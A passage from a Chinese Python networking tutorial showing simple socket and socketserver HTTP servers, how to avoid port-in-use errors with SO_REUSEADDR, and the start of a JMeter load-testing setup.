服务器响应:(请求头就靠\r\n\r\n来分隔了) 
浏览器请求:(charset=utf-8) 
扩展:Linux端口被占用的解决¶
手写版解决¶
from socket import socket, SOL_SOCKET, SO_REUSEADDR
def main():
with socket() as tcp_socket:
# 防止端口占用
tcp_socket.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
# 绑定端口
tcp_socket.bind(('', 8080))
# 监听
tcp_socket.listen()
# 等待
client_socket, client_address = tcp_socket.accept()
# 收发消息
with client_socket:
print(f"[来自{client_address}的消息:\n")
msg = client_socket.recv(2048)
if msg:
print(msg.decode("utf-8"))
client_socket.send(
"""HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n<h1>哈哈哈</h1>"""
.encode("utf-8"))
if __name__ == "__main__":
main()
服务器版解决¶
from socket import SOL_SOCKET, SO_REUSEADDR
from socketserver import ThreadingTCPServer, BaseRequestHandler
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]")
data = self.request.recv(2048)
print(data)
self.request.send(
"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n<h1>小明,晚上吃鱼汤吗?</h1>"
.encode("utf-8"))
def main():
# bind_and_activate=False 手动绑定和激活
with ThreadingTCPServer(('', 8080), MyHandler, False) as server:
# 防止端口占用
server.socket.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
server.server_bind() # 自己绑定
server.server_activate() # 自己激活
server.serve_forever()
if __name__ == "__main__":
main()
解决前: 
解决后: 
这个就涉及到TCP4次挥手相关的内容了,如果不是长连接,你先断开客户端,再断开服务端就不会遇到这个问题了,具体问题下次继续探讨~
简化扩展(推荐)¶
虽然简化了,但有时候也会出现端口占用的情况(很少出现)
from socket import SOL_SOCKET, SO_REUSEADDR
from socketserver import ThreadingTCPServer, BaseRequestHandler
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]")
data = self.request.recv(2048)
print(data)
self.request.send(
"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n<h1>小明,晚上吃鱼汤吗?</h1>"
.encode("utf-8"))
def main():
# 防止端口占用
ThreadingTCPServer.allow_reuse_address = True
with ThreadingTCPServer(('', 8080), MyHandler) as server:
server.serve_forever()
if __name__ == "__main__":
main()
源码比较简单,一看就懂:
def __init__(self, server_address, RequestHandlerClass, bind_and_activate=True):
BaseServer.__init__(self, server_address, RequestHandlerClass)
self.socket = socket.socket(self.address_family,
self.socket_type)
if bind_and_activate:
try:
# 看这
self.server_bind()
self.server_activate()
except:
self.server_close()
raise
def server_bind(self):
# 看这
if self.allow_reuse_address:
self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.socket.bind(self.server_address)
self.server_address = self.socket.getsockname()
下级预估:Linux 5种 IO模型(这边的Select也是其中的一种)
3.Web服务器¶
上节回顾¶
借着SocketServer的灵感,再结合OOP,来一个简单案例:
import socket
class WebServer(object):
def __init__(self):
with socket.socket() as tcp_socket:
# 防止端口占用
tcp_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# 绑定端口
tcp_socket.bind(('', 8080))
# 监听
tcp_socket.listen()
# 等待客户端连接
while True:
self.client_socket, self.client_addr = tcp_socket.accept()
self.handle()
def handle(self):
with self.client_socket:
print(f"[来自{self.client_addr}的消息:")
data = self.client_socket.recv(2048)
if data:
print(data.decode("utf-8"))
self.client_socket.send(
b"HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n<h1>Web Server Test</h1>"
)
if __name__ == "__main__":
WebServer()
效果: 
下面就自己手写几种服务器并测试一下,先贴结果再细看
JMeter压测¶
安装:sudo apt install jmeter
配置说明¶
使用三步走:
- 模拟用户,设置请求页面
- 设置监控内容
- 运行并查看结果

